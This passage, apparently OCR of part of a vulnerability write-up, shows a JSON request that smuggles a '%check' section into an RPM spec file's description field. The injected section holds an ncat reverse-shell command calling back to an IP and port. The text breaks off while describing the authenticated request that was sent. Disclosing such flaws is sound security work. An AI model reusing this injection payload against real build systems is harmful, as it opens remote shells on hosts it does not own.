
json

{

  "specFileData": {

    "name": "test",

    "srcBasePath": "/tmp",

    "version": "test6",

    "release": "test7",

    "description": "test8\n\n%check\nncat 
-e /bin/bash 10.0.0.179 4444",

    "summary": "test9"

  }

}
Note the newlines and 
 in the 
%check
description
field, which according to 
the documentation
 is 
typically used to run tests. We sent that JSON as 
part of an authenticated request to 
/rpm-spec-